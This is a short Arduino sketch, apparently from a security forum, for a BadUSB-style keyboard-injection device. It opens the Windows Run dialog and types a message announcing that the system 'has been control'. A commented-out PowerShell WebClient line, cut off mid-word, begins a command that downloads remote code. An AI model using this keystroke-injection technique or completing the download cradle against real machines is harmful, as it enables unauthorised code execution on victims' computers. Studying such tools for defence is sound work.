 void setup()
{
Serial.begin(9600);
delay(10000);
keyPress(LEFT_GUI, 0x15); // Windows keys + R
keyRelease();
delay(200);
/*keyString("cmd.exe");
delay(500);
//keyPress(0, KEY_ENTER);
//keyRelease();
delay(500);*/
keyString("msg * Your system has been control .");
//keyString("powershell -Command \"(New-Object Net.WebClient).Dow
keyPress(0, KEY_ENTER);
keyRelease();
}
先知社区